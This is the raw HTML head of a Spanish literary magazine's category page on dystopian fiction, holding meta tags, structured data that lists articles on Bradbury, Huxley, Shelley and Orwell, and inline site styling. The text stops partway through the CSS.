

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/category/books/historias/ficciones/distopias/
body_size: 14601
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Distopías</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/categories/2927" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/category\/books\/historias\/ficciones\/distopias\/","url":"https:\/\/beisbook.com\/category\/books\/historias\/ficciones\/distopias\/","name":"Distop\u00edas","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/books\/historias\/ficciones\/fahrenheit-451-o-la-distopia-que-vivimos-22083495\/","position":1},{"@type":"ListItem","url":"https:\/\/beisbook.com\/books\/historias\/ficciones\/un-mundo-feliz-aldous-huxley-26073768\/","position":2},{"@type":"ListItem","url":"https:\/\/beisbook.com\/books\/historias\/ficciones\/el-ultimo-hombre-mary-shelley-30083538\/","position":3},{"@type":"ListItem","url":"https:\/\/beisbook.com\/books\/historias\/ficciones\/las-2-obras-de-george-orwell-que-tienes-que-leer-25062547\/","position":4},{"@type":"ListItem","url":"https:\/\/beisbook.com\/books\/historias\/ficciones\/distopias\/milenio-negro-una-distopia-ballardiana-17034745\/","position":5}],"numberOfItems":5}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting 